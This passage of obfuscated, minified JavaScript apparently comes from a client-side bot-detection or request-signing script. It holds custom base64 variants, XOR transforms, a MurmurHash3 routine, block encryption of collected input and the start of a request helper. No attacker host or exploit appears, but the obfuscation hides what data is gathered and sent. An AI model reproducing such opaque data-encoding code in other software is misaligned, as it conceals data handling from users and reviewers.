0x3:_0x443bf9=_0x4d1d0f[0x0],_0x2cd5e1=_0x4d1d0f[0x1],_0x20b3e7=_0x4d1d0f[0x2],_0x4ec2fd[a0_0xb601(0x3c)](_0x55942d[_0x443bf9>>>0x2&0x3f],_0x55942d[(_0x443bf9<<0x4&0x30)+(_0x2cd5e1>>>0x4&0xf)],_0x55942d[(_0x2cd5e1<<0x2&0x3c)+(_0x20b3e7>>>0x6&0x3)],_0x55942d[_0x20b3e7&0x3f]);break;default:return'';}return _0x4ec2fd[a0_0xb601(0x1b7)]('');}function _0x4ebb9a(_0x37a895,_0x212d98,_0x527724){if(!_0x37a895||_0x37a895[a0_0xb601(0x1f)]===0x0)return'';try{var _0x5752d0=0x0,_0x28a463=[];while(_0x5752d0<_0x37a895[a0_0xb601(0x1f)]){if(_0x5752d0+0x3<=_0x37a895[a0_0xb601(0x1f)]){var _0x3a46ed=_0x1810a3(_0x37a895)[a0_0xb601(0x9)](_0x37a895,_0x5752d0,_0x5752d0+0x3);_0x28a463[a0_0xb601(0x3c)](_0x2c5f75(_0x3a46ed,_0x212d98,_0x527724)),_0x5752d0+=0x3;}else{var _0x2c31b8=_0x1810a3(_0x37a895)[a0_0xb601(0x9)](_0x37a895,_0x5752d0);_0x28a463[a0_0xb601(0x3c)](_0x2c5f75(_0x2c31b8,_0x212d98,_0x527724));break;}}return _0x28a463[a0_0xb601(0x1b7)]('');}catch(_0x1c12de){return'';}}function _0x1292fc(_0x283523){var _0x4201fb=[];switch(_0x283523[a0_0xb601(0x1f)]){case 0x2:_0x4201fb[a0_0xb601(0x3c)](_0x233599((_0x283523[0x0]<<0x2&0xff)+(_0x283523[0x1]>>>0x4&0x3)));break;case 0x3:_0x4201fb[a0_0xb601(0x3c)](_0x233599((_0x283523[0x0]<<0x2&0xff)+(_0x283523[0x1]>>>0x4&0x3))),_0x4201fb[a0_0xb601(0x3c)](_0x233599((_0x283523[0x1]<<0x4&0xff)+(_0x283523[0x2]>>>0x2&0xf)));break;case 0x4:_0x4201fb[a0_0xb601(0x3c)](_0x233599((_0x283523[0x0]<<0x2&0xff)+(_0x283523[0x1]>>>0x4&0x3))),_0x4201fb[a0_0xb601(0x3c)](_0x233599((_0x283523[0x1]<<0x4&0xff)+(_0x283523[0x2]>>>0x2&0xf))),_0x4201fb[a0_0xb601(0x3c)](_0x233599((_0x283523[0x2]<<0x6&0xff)+(_0x283523[0x3]&0x3f)));break;}return _0x4201fb;}function _0x223970(_0x409a1a,_0x5cb7a9,_0x28531c){var _0x35d601=function _0x47704c(_0x3de1b2){return _0x5cb7a9[a0_0xb601(0x77)](_0x3de1b2);},_0x1ee95f=0x0,_0x173e87=[],_0x205828=_0x409a1a[a0_0xb601(0x77)](_0x28531c),_0x513fb6=_0x205828!==-0x1?_0x409a1a[a0_0xb601(0x1c3)](0x0,_0x205828)[a0_0xb601(0x1c)](''):_0x409a1a[a0_0xb601(0x1c)](''),_0x36a27d=_0x513fb6[a0_0xb601(0x1f)];while(_0x1ee95f<_0x36a27d){if(_0x1ee95f+0x4<=_0x36a27d){var _0x2cfba7,_0x51d2f4=_0x4804d0(_0x2cfba7=_0x1810a3(_0x513fb6)[a0_0xb601(0x9)](_0x513fb6,_0x1ee95f,_0x1ee95f+0x4))[a0_0xb601(0x9)](_0x2cfba7,_0x35d601);_0x173e87=_0x5c733b(_0x173e87)[a0_0xb601(0x9)](_0x173e87,_0x1292fc(_0x51d2f4)),_0x1ee95f+=0x4;}else{var _0x229cc5,_0x54ce27=_0x4804d0(_0x229cc5=_0x1810a3(_0x513fb6)[a0_0xb601(0x9)](_0x513fb6,_0x1ee95f))[a0_0xb601(0x9)](_0x229cc5,_0x35d601);_0x173e87=_0x5c733b(_0x173e87)[a0_0xb601(0x9)](_0x173e87,_0x1292fc(_0x54ce27));break;}}return _0x173e87;}function _0x5bdfe2(_0x1e84c8){var _0x3ee611=a0_0xb601(0x1c4)[a0_0xb601(0x1c)](''),_0x2eb02f='=';return _0x4ebb9a(_0x1e84c8,_0x3ee611,_0x2eb02f);}function _0x2d46df(_0x27bca0){var _0x5c7bfc=a0_0xb601(0x1c4)[a0_0xb601(0x1c)](''),_0x125ac8='=';return _0x223970(_0x27bca0,_0x5c7bfc,_0x125ac8);}function _0x584bd5(_0x756f1b){var _0x5e0a8b=a0_0xb601(0x1c5)[a0_0xb601(0x1c)](''),_0x5eec0f='=';return _0x4ebb9a(_0x756f1b,_0x5e0a8b,_0x5eec0f);}function _0x4d1da2(_0x16a3bd){return _0x5bdfe2(_0x3bba78(_0x16a3bd));}function _0x19dbdf(_0x3a2ec8){return _0x513d13(_0x2d46df(_0x3a2ec8));}function _0x3db9d0(_0x3c17f3,_0x4c98dc,_0x8386b2){var _0x5724ea=_0x4c98dc!==null&&_0x4c98dc!==void 0x0?_0x4c98dc:a0_0xb601(0x1c6),_0x49749c=_0x8386b2!==null&&_0x8386b2!==void 0x0?_0x8386b2:'7';return _0x4ebb9a(_0x3c17f3,_0x5724ea[a0_0xb601(0x1c)](''),_0x49749c);}function _0x456e30(_0x3c11c7){var _0x142c2e=[];if(!_0x3c11c7[a0_0xb601(0x1f)])return _0x4021e9(0x40);if(_0x3c11c7[a0_0xb601(0x1f)]>=0x40)return _0x37fa7c(_0x3c11c7)[a0_0xb601(0x9)](_0x3c11c7,0x0,0x40);else for(var _0x4775a2=0x0;_0x4775a2<0x40;_0x4775a2++){_0x142c2e[_0x4775a2]=_0x3c11c7[_0x4775a2%_0x3c11c7[a0_0xb601(0x1f)]];}return _0x142c2e;}function _0x134a9f(_0x435c4d){if(!_0x435c4d[a0_0xb601(0x1f)])return _0x4021e9(0x40);var _0x538d46=[],_0x45396b=_0x435c4d[a0_0xb601(0x1f)],_0x162712=_0x45396b%0x40<=0x40-0x4?0x40-_0x45396b%0x40-0x4:0x40*0x2-_0x45396b%0x40-0x4;_0x1138b3(_0x435c4d,0x0,_0x538d46,0x0,_0x45396b);for(var _0x4b14fc=0x0;_0x4b14fc<_0x162712;_0x4b14fc++){_0x538d46[_0x45396b+_0x4b14fc]=0x0;}return _0x1138b3(_0x4e9279(_0x45396b),0x0,_0x538d46,_0x45396b+_0x162712,0x4),_0x538d46;}function _0x54e320(_0x551485){if(_0x551485[a0_0xb601(0x1f)]%0x40!==0x0)return[];var _0x19c9c3=[],_0x1f667f=_0x551485[a0_0xb601(0x1f)]/0x40;for(var _0xc596fc=0x0,_0x7b2f31=0x0;_0xc596fc<_0x1f667f;_0xc596fc++){_0x19c9c3[_0xc596fc]=[];for(var _0x3ffa7b=0x0;_0x3ffa7b<0x40;_0x3ffa7b++){_0x19c9c3[_0xc596fc][_0x3ffa7b]=_0x551485[_0x7b2f31++];}}return _0x19c9c3;}function _0x154e7e(_0x5b18f0){var _0x147559=_0x3c218a(a0_0xb601(0x1c7)),_0x9d14b8=function _0x91e3a9(_0x5b17ee){return _0x147559[(_0x5b17ee>>>0x4&0xf)*0x10+(_0x5b17ee&0xf)];};if(!_0x5b18f0[a0_0xb601(0x1f)])return[];var _0x3e23ce=[];for(var _0x4b3359=0x0,_0x33e53b=_0x5b18f0[a0_0xb601(0x1f)];_0x4b3359<_0x33e53b;_0x4b3359++){_0x3e23ce[_0x4b3359]=_0x9d14b8(_0x5b18f0[_0x4b3359]);}return _0x3e23ce;}function _0x49a439(){var _0x374a61=[];for(var _0x52757e=0x0;_0x52757e<0x4;_0x52757e++){_0x374a61[_0x52757e]=_0x233599(_0x29dd6a[a0_0xb601(0x5e)](_0x29dd6a[a0_0xb601(0x3e)]()*0x100));}return _0x374a61;}function _0x3b69a6(_0x39a368,_0x56611e){if(!_0x39a368[a0_0xb601(0x1f)])return[];_0x56611e=_0x233599(_0x56611e);var _0x3cea04=[];for(var _0x42095f=0x0,_0x3d6fe0=_0x39a368[a0_0xb601(0x1f)];_0x42095f<_0x3d6fe0;_0x42095f++){_0x3cea04[a0_0xb601(0x3c)](_0x544657(_0x39a368[_0x42095f],_0x56611e));}return _0x3cea04;}function _0x1f7566(_0x1dd261,_0x455b6a){if(!_0x1dd261[a0_0xb601(0x1f)])return[];_0x455b6a=_0x233599(_0x455b6a);var _0x2a8858=[];for(var _0x21ad19=0x0,_0x4026cc=_0x1dd261[a0_0xb601(0x1f)];_0x21ad19<_0x4026cc;_0x21ad19++){_0x2a8858[a0_0xb601(0x3c)](_0x544657(_0x1dd261[_0x21ad19],_0x455b6a++));}return _0x2a8858;}function _0x15cdd3(_0x21b799,_0x3b3895){if(!_0x21b799[a0_0xb601(0x1f)])return[];_0x3b3895=_0x233599(_0x3b3895);var _0x166eba=[];for(var _0x36279f=0x0,_0x2d4d2b=_0x21b799[a0_0xb601(0x1f)];_0x36279f<_0x2d4d2b;_0x36279f++){_0x166eba[a0_0xb601(0x3c)](_0x544657(_0x21b799[_0x36279f],_0x3b3895--));}return _0x166eba;}function _0x3cfbe9(_0x2cecf5,_0x3aa2ee){if(!_0x2cecf5[a0_0xb601(0x1f)])return[];_0x3aa2ee=_0x233599(_0x3aa2ee);var _0xe1efc7=[];for(var _0x549bdb=0x0,_0x185f8a=_0x2cecf5[a0_0xb601(0x1f)];_0x549bdb<_0x185f8a;_0x549bdb++){_0xe1efc7[a0_0xb601(0x3c)](_0x2d80a8(_0x2cecf5[_0x549bdb],_0x3aa2ee));}return _0xe1efc7;}function _0x4cd1e0(_0x579ddb,_0x55b0a8){if(!_0x579ddb[a0_0xb601(0x1f)])return[];_0x55b0a8=_0x233599(_0x55b0a8);var _0xacde8=[];for(var _0x36fed7=0x0,_0x151ebc=_0x579ddb[a0_0xb601(0x1f)];_0x36fed7<_0x151ebc;_0x36fed7++){_0xacde8[a0_0xb601(0x3c)](_0x2d80a8(_0x579ddb[_0x36fed7],_0x55b0a8++));}return _0xacde8;}function _0x2252df(_0x645062,_0x3d8793){if(!_0x645062[a0_0xb601(0x1f)])return[];_0x3d8793=_0x233599(_0x3d8793);var _0x5ece32=[];for(var _0x31b9fc=0x0,_0x4d45a9=_0x645062[a0_0xb601(0x1f)];_0x31b9fc<_0x4d45a9;_0x31b9fc++){_0x5ece32[a0_0xb601(0x3c)](_0x2d80a8(_0x645062[_0x31b9fc],_0x3d8793--));}return _0x5ece32;}function _0x2cdb9f(_0x1f5eae){var _0x285b5b=arguments[a0_0xb601(0x1f)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:0x0;return _0x285b5b+0x100>=0x0?_0x1f5eae:[];}function _0x10c26f(_0x2c1e0e){var _0x225d6a=[_0x2cdb9f,_0x3b69a6,_0x3cfbe9,_0x1f7566,_0x4cd1e0,_0x15cdd3,_0x2252df],_0x38f95b=a0_0xb601(0x1c8),_0x126650=0x0,_0x2c0d6d=_0x38f95b[a0_0xb601(0x1f)];while(_0x126650<_0x2c0d6d){var _0x5ef8cd=_0x38f95b[a0_0xb601(0x1c3)](_0x126650,_0x126650+0x4),_0x565ed3=_0x26ca7a(_0x5ef8cd[a0_0xb601(0x1c3)](0x0,0x2)),_0x3d4223=_0x26ca7a(_0x5ef8cd[a0_0xb601(0x1c3)](0x2,0x4));_0x2c1e0e=_0x225d6a[_0x565ed3](_0x2c1e0e,_0x3d4223),_0x126650+=0x4;}return _0x2c1e0e;}function _0x222064(){var _0x2210a2=_0x3bba78(a0_0xb601(0x1c9)),_0x5cf2e6=_0x49a439();return _0x2210a2=_0x456e30(_0x2210a2),_0x2210a2=_0x1edb41(_0x2210a2,_0x456e30(_0x5cf2e6)),_0x2210a2=_0x456e30(_0x2210a2),[_0x2210a2,_0x5cf2e6];}function _0x455e99(_0x2c216f){var _0x2ebcf6,_0x1e4d78=_0x222064(),_0x137670=_0xdb9ef3(_0x1e4d78,0x2),_0x2e8d87=_0x137670[0x0],_0x3b9835=_0x137670[0x1],_0xd8ba62=_0x3bba78(_0x29407b(_0x2c216f)),_0x342e65=_0x134a9f(_0x5c733b(_0x2ebcf6=[])[a0_0xb601(0x9)](_0x2ebcf6,_0x45352e(_0x2c216f),_0x45352e(_0xd8ba62))),_0x1e5313=_0x54e320(_0x342e65),_0x3fe934=_0x45352e(_0x3b9835),_0x3da0f2=_0x2e8d87;for(var _0x12fecd=0x0,_0x28a039=_0x1e5313[a0_0xb601(0x1f)];_0x12fecd<_0x28a039;_0x12fecd++){var _0x38b1d2=_0x1edb41(_0x10c26f(_0x1e5313[_0x12fecd]),_0x2e8d87),_0x53a9e8=_0x35705e(_0x38b1d2,_0x3da0f2);_0x38b1d2=_0x1edb41(_0x53a9e8,_0x3da0f2),_0x3da0f2=_0x154e7e(_0x154e7e(_0x38b1d2)),_0x1138b3(_0x3da0f2,0x0,_0x3fe934,_0x12fecd*0x40+0x4,0x40);}return _0x3db9d0(_0x3fe934);}function _0x2c1324(_0x4fd0cd,_0x3c045a){_0x4fd0cd=[_0x4fd0cd[0x0]>>>0x10,_0x4fd0cd[0x0]&0xffff,_0x4fd0cd[0x1]>>>0x10,_0x4fd0cd[0x1]&0xffff],_0x3c045a=[_0x3c045a[0x0]>>>0x10,_0x3c045a[0x0]&0xffff,_0x3c045a[0x1]>>>0x10,_0x3c045a[0x1]&0xffff];var _0x95ca8c=[0x0,0x0,0x0,0x0];return _0x95ca8c[0x3]+=_0x4fd0cd[0x3]+_0x3c045a[0x3],_0x95ca8c[0x2]+=_0x95ca8c[0x3]>>>0x10,_0x95ca8c[0x3]&=0xffff,_0x95ca8c[0x2]+=_0x4fd0cd[0x2]+_0x3c045a[0x2],_0x95ca8c[0x1]+=_0x95ca8c[0x2]>>>0x10,_0x95ca8c[0x2]&=0xffff,_0x95ca8c[0x1]+=_0x4fd0cd[0x1]+_0x3c045a[0x1],_0x95ca8c[0x0]+=_0x95ca8c[0x1]>>>0x10,_0x95ca8c[0x1]&=0xffff,_0x95ca8c[0x0]+=_0x4fd0cd[0x0]+_0x3c045a[0x0],_0x95ca8c[0x0]&=0xffff,[_0x95ca8c[0x0]<<0x10|_0x95ca8c[0x1],_0x95ca8c[0x2]<<0x10|_0x95ca8c[0x3]];}function _0x2b2a07(_0x5b7a2b,_0x34caee){_0x5b7a2b=[_0x5b7a2b[0x0]>>>0x10,_0x5b7a2b[0x0]&0xffff,_0x5b7a2b[0x1]>>>0x10,_0x5b7a2b[0x1]&0xffff],_0x34caee=[_0x34caee[0x0]>>>0x10,_0x34caee[0x0]&0xffff,_0x34caee[0x1]>>>0x10,_0x34caee[0x1]&0xffff];var _0x3ce42b=[0x0,0x0,0x0,0x0];return _0x3ce42b[0x3]+=_0x5b7a2b[0x3]*_0x34caee[0x3],_0x3ce42b[0x2]+=_0x3ce42b[0x3]>>>0x10,_0x3ce42b[0x3]&=0xffff,_0x3ce42b[0x2]+=_0x5b7a2b[0x2]*_0x34caee[0x3],_0x3ce42b[0x1]+=_0x3ce42b[0x2]>>>0x10,_0x3ce42b[0x2]&=0xffff,_0x3ce42b[0x2]+=_0x5b7a2b[0x3]*_0x34caee[0x2],_0x3ce42b[0x1]+=_0x3ce42b[0x2]>>>0x10,_0x3ce42b[0x2]&=0xffff,_0x3ce42b[0x1]+=_0x5b7a2b[0x1]*_0x34caee[0x3],_0x3ce42b[0x0]+=_0x3ce42b[0x1]>>>0x10,_0x3ce42b[0x1]&=0xffff,_0x3ce42b[0x1]+=_0x5b7a2b[0x2]*_0x34caee[0x2],_0x3ce42b[0x0]+=_0x3ce42b[0x1]>>>0x10,_0x3ce42b[0x1]&=0xffff,_0x3ce42b[0x1]+=_0x5b7a2b[0x3]*_0x34caee[0x1],_0x3ce42b[0x0]+=_0x3ce42b[0x1]>>>0x10,_0x3ce42b[0x1]&=0xffff,_0x3ce42b[0x0]+=_0x5b7a2b[0x0]*_0x34caee[0x3]+_0x5b7a2b[0x1]*_0x34caee[0x2]+_0x5b7a2b[0x2]*_0x34caee[0x1]+_0x5b7a2b[0x3]*_0x34caee[0x0],_0x3ce42b[0x0]&=0xffff,[_0x3ce42b[0x0]<<0x10|_0x3ce42b[0x1],_0x3ce42b[0x2]<<0x10|_0x3ce42b[0x3]];}function _0x544031(_0x48eccf,_0x4ff456){_0x4ff456%=0x40;if(_0x4ff456===0x20)return[_0x48eccf[0x1],_0x48eccf[0x0]];else return _0x4ff456<0x20?[_0x48eccf[0x0]<<_0x4ff456|_0x48eccf[0x1]>>>0x20-_0x4ff456,_0x48eccf[0x1]<<_0x4ff456|_0x48eccf[0x0]>>>0x20-_0x4ff456]:(_0x4ff456-=0x20,[_0x48eccf[0x1]<<_0x4ff456|_0x48eccf[0x0]>>>0x20-_0x4ff456,_0x48eccf[0x0]<<_0x4ff456|_0x48eccf[0x1]>>>0x20-_0x4ff456]);}function _0x13364d(_0x5b2993,_0x41adc2){_0x41adc2%=0x40;if(_0x41adc2===0x0)return _0x5b2993;else return _0x41adc2<0x20?[_0x5b2993[0x0]<<_0x41adc2|_0x5b2993[0x1]>>>0x20-_0x41adc2,_0x5b2993[0x1]<<_0x41adc2]:[_0x5b2993[0x1]<<_0x41adc2-0x20,0x0];}function _0x29fc3a(_0x405cc1,_0x5df565){return[_0x405cc1[0x0]^_0x5df565[0x0],_0x405cc1[0x1]^_0x5df565[0x1]];}function _0x3d4241(_0x2f9a0b){return _0x2f9a0b=_0x29fc3a(_0x2f9a0b,[0x0,_0x2f9a0b[0x0]>>>0x1]),_0x2f9a0b=_0x2b2a07(_0x2f9a0b,[0xff51afd7,0xed558ccd]),_0x2f9a0b=_0x29fc3a(_0x2f9a0b,[0x0,_0x2f9a0b[0x0]>>>0x1]),_0x2f9a0b=_0x2b2a07(_0x2f9a0b,[0xc4ceb9fe,0x1a85ec53]),_0x2f9a0b=_0x29fc3a(_0x2f9a0b,[0x0,_0x2f9a0b[0x0]>>>0x1]),_0x2f9a0b;}function _0x2a9ab6(_0xe4e5aa,_0x4a51cb){var _0x26337e,_0x2ca58e,_0xf5ceea,_0x1a54b9,_0x429eea,_0x212770;_0xe4e5aa=(_0x26337e=_0xe4e5aa)!==null&&_0x26337e!==void 0x0?_0x26337e:'~',_0x4a51cb=(_0x2ca58e=_0x4a51cb)!==null&&_0x2ca58e!==void 0x0?_0x2ca58e:0x0;var _0x3dbbf9=_0xe4e5aa[a0_0xb601(0x1f)]%0x10,_0x2a259b=_0xe4e5aa[a0_0xb601(0x1f)]-_0x3dbbf9,_0x4f5cb1=[0x0,_0x4a51cb],_0x57a930=[0x0,_0x4a51cb],_0x3d44a0=[0x0,0x0],_0x5dcd05=[0x0,0x0],_0x2c81d6=[0x87c37b91,0x114253d5],_0x57edf8=[0x4cf5ad43,0x2745937f],_0x32fe18=0x0;for(;_0x32fe18<_0x2a259b;_0x32fe18=_0x32fe18+0x10){_0x3d44a0=[_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x4)&0xff|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x5)&0xff)<<0x8|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x6)&0xff)<<0x10|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x7)&0xff)<<0x18,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18)&0xff|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x1)&0xff)<<0x8|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x2)&0xff)<<0x10|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x3)&0xff)<<0x18],_0x5dcd05=[_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xc)&0xff|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xd)&0xff)<<0x8|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xe)&0xff)<<0x10|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xf)&0xff)<<0x18,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x8)&0xff|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x9)&0xff)<<0x8|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xa)&0xff)<<0x10|(_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xb)&0xff)<<0x18],_0x3d44a0=_0x2b2a07(_0x3d44a0,_0x2c81d6),_0x3d44a0=_0x544031(_0x3d44a0,0x1f),_0x3d44a0=_0x2b2a07(_0x3d44a0,_0x57edf8),_0x4f5cb1=_0x29fc3a(_0x4f5cb1,_0x3d44a0),_0x4f5cb1=_0x544031(_0x4f5cb1,0x1b),_0x4f5cb1=_0x2c1324(_0x4f5cb1,_0x57a930),_0x4f5cb1=_0x2c1324(_0x2b2a07(_0x4f5cb1,[0x0,0x5]),[0x0,0x52dce729]),_0x5dcd05=_0x2b2a07(_0x5dcd05,_0x57edf8),_0x5dcd05=_0x544031(_0x5dcd05,0x21),_0x5dcd05=_0x2b2a07(_0x5dcd05,_0x2c81d6),_0x57a930=_0x29fc3a(_0x57a930,_0x5dcd05),_0x57a930=_0x544031(_0x57a930,0x1f),_0x57a930=_0x2c1324(_0x57a930,_0x4f5cb1),_0x57a930=_0x2c1324(_0x2b2a07(_0x57a930,[0x0,0x5]),[0x0,0x38495ab5]);}_0x3d44a0=[0x0,0x0],_0x5dcd05=[0x0,0x0];switch(_0x3dbbf9){case 0xf:_0x5dcd05=_0x29fc3a(_0x5dcd05,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xe)],0x30));case 0xe:_0x5dcd05=_0x29fc3a(_0x5dcd05,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xd)],0x28));case 0xd:_0x5dcd05=_0x29fc3a(_0x5dcd05,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xc)],0x20));case 0xc:_0x5dcd05=_0x29fc3a(_0x5dcd05,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xb)],0x18));case 0xb:_0x5dcd05=_0x29fc3a(_0x5dcd05,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0xa)],0x10));case 0xa:_0x5dcd05=_0x29fc3a(_0x5dcd05,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x9)],0x8));case 0x9:_0x5dcd05=_0x29fc3a(_0x5dcd05,[0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x8)]),_0x5dcd05=_0x2b2a07(_0x5dcd05,_0x57edf8),_0x5dcd05=_0x544031(_0x5dcd05,0x21),_0x5dcd05=_0x2b2a07(_0x5dcd05,_0x2c81d6),_0x57a930=_0x29fc3a(_0x57a930,_0x5dcd05);case 0x8:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x7)],0x38));case 0x7:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x6)],0x30));case 0x6:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x5)],0x28));case 0x5:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x4)],0x20));case 0x4:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x3)],0x18));case 0x3:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x2)],0x10));case 0x2:_0x3d44a0=_0x29fc3a(_0x3d44a0,_0x13364d([0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18+0x1)],0x8));case 0x1:_0x3d44a0=_0x29fc3a(_0x3d44a0,[0x0,_0xe4e5aa[a0_0xb601(0xaf)](_0x32fe18)]),_0x3d44a0=_0x2b2a07(_0x3d44a0,_0x2c81d6),_0x3d44a0=_0x544031(_0x3d44a0,0x1f),_0x3d44a0=_0x2b2a07(_0x3d44a0,_0x57edf8),_0x4f5cb1=_0x29fc3a(_0x4f5cb1,_0x3d44a0);}return _0x4f5cb1=_0x29fc3a(_0x4f5cb1,[0x0,_0xe4e5aa[a0_0xb601(0x1f)]]),_0x57a930=_0x29fc3a(_0x57a930,[0x0,_0xe4e5aa[a0_0xb601(0x1f)]]),_0x4f5cb1=_0x2c1324(_0x4f5cb1,_0x57a930),_0x57a930=_0x2c1324(_0x57a930,_0x4f5cb1),_0x4f5cb1=_0x3d4241(_0x4f5cb1),_0x57a930=_0x3d4241(_0x57a930),_0x4f5cb1=_0x2c1324(_0x4f5cb1,_0x57a930),_0x57a930=_0x2c1324(_0x57a930,_0x4f5cb1),_0x1810a3(_0xf5ceea=a0_0xb601(0x1ca)[a0_0xb601(0x73)]((_0x4f5cb1[0x0]>>>0x0)[a0_0xb601(0xf)](0x10)))[a0_0xb601(0x9)](_0xf5ceea,-0x8)+_0x1810a3(_0x1a54b9=a0_0xb601(0x1ca)[a0_0xb601(0x73)]((_0x4f5cb1[0x1]>>>0x0)[a0_0xb601(0xf)](0x10)))[a0_0xb601(0x9)](_0x1a54b9,-0x8)+_0x1810a3(_0x429eea=a0_0xb601(0x1ca)[a0_0xb601(0x73)]((_0x57a930[0x0]>>>0x0)[a0_0xb601(0xf)](0x10)))[a0_0xb601(0x9)](_0x429eea,-0x8)+_0x1810a3(_0x212770=a0_0xb601(0x1ca)[a0_0xb601(0x73)]((_0x57a930[0x1]>>>0x0)[a0_0xb601(0xf)](0x10)))[a0_0xb601(0x9)](_0x212770,-0x8);}var _0x2c1b25={};_0x2c1b25[a0_0xb601(0x2)]={};var _0x239a7e=_0x2c1b25,_0x17cc77=_0x4ebc51,_0x4aed7f=_0x20ead7,_0x3b5908=_0xe21943,_0x3387cd=_0x3c97e0,_0x343538=_0xa3b12b,_0x213dc7=_0x2add2b,_0x3a0a04=/MSIE .\./[a0_0xb601(0x92)](_0x3387cd),_0x2606c6=_0x17cc77[a0_0xb601(0x11)],_0x53bba2=function(_0xbf11d8){return _0x3a0a04?function(_0x419f6d,_0x57e198){var _0x339e37=_0x213dc7(arguments[a0_0xb601(0x1f)],0x1)>0x2,_0x4c5b5b=_0x3b5908(_0x419f6d)?_0x419f6d:_0x2606c6(_0x419f6d),_0x4e6dc2=_0x339e37?_0x343538(arguments,0x2):undefined;return _0xbf11d8(_0x339e37?function(){_0x4aed7f(_0x4c5b5b,this,_0x4e6dc2);}:_0x4c5b5b,_0x57e198);}:_0xbf11d8;},_0x25143d={'setTimeout':_0x53bba2(_0x17cc77[a0_0xb601(0x195)]),'setInterval':_0x53bba2(_0x17cc77[a0_0xb601(0x196)])},_0xb7a986=_0x1a6f12,_0x5a498b=_0x4ebc51,_0x41a248=_0x25143d[a0_0xb601(0x196)],_0x2f5349={};_0x2f5349[a0_0xb601(0x53)]=!![],_0x2f5349[a0_0xb601(0xd)]=!![],_0x2f5349[a0_0xb601(0x56)]=_0x5a498b[a0_0xb601(0x196)]!==_0x41a248;var _0x4980de={};_0x4980de[a0_0xb601(0x196)]=_0x41a248,_0xb7a986(_0x2f5349,_0x4980de);var _0x1452fc=_0x1a6f12,_0x2ee8d0=_0x4ebc51,_0x46f12c=_0x25143d[a0_0xb601(0x195)],_0x37d5c7={};_0x37d5c7[a0_0xb601(0x53)]=!![],_0x37d5c7[a0_0xb601(0xd)]=!![],_0x37d5c7[a0_0xb601(0x56)]=_0x2ee8d0[a0_0xb601(0x195)]!==_0x46f12c;var _0x1e1f3e={};_0x1e1f3e[a0_0xb601(0x195)]=_0x46f12c,_0x1452fc(_0x37d5c7,_0x1e1f3e);var _0x3462a8=_0x27fe92,_0x1a190c=_0x3462a8[a0_0xb601(0x195)];(function(_0x3dce9b){_0x3dce9b[a0_0xb601(0x2)]=_0x1a190c;}(_0x239a7e));var _0x5d5c57=_0x579daf(_0x239a7e[a0_0xb601(0x2)]);function _0x94e411(_0x4e31ee){try{return _0x3fdbf6[a0_0xb601(0x1cb)](_0x4e31ee);}catch(_0x40b06c){return null;}}function _0x25cb1c(_0x329de3){try{return _0x3fdbf6[a0_0xb601(0xad)](_0x329de3);}catch(_0x437481){return'';}}function _0xccf05b(_0x447d05,_0x267300,_0x219279){return _0x37f503[a0_0xb601(0xe)](this,arguments);}function _0x37f503(){return _0x37f503=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4cf8a4(_0x5ecd81,_0x13d928,_0x5772d9){return _0x9244a6[a0_0xb601(0x58)](function _0x4c3025(_0x1594f6){while(0x1){switch(_0x1594f6[a0_0xb601(0x17e)]=_0x1594f6[a0_0xb601(0xbe)]){case 0x0:_0x1594f6[a0_0xb601(0xbe)]=0x2;return new _0x480a32(function(_0x512450,_0x260c25){var _0x182ad8,_0x59d22f=_0x13d928[a0_0xb601(0x161)]===a0_0xb601(0x1cc),_0x3c3272=!!_0x5be44,_0x2a8093=_0x3c3272?new _0x5be44():new _0x411e2b(),_0x5bcf63=_0x1e2b6f(_0x13d928[a0_0xb601(0x1cd)])?_0x13d928[a0_0xb601(0x1cd)]():_0x13d928[a0_0xb601(0x1cd)],_0x188b18=_0x59d22f?_0x5a25cc(_0x5bcf63):_0x25cb1c(_0x5bcf63);_0x5772d9&&(_0x188b18=_0x5bcf63);var _0x2fcc8f,_0x4dac19;_0x59d22f&&!_0x5772d9&&(_0x5ecd81=_0x5ecd81+'?'+_0x188b18);var 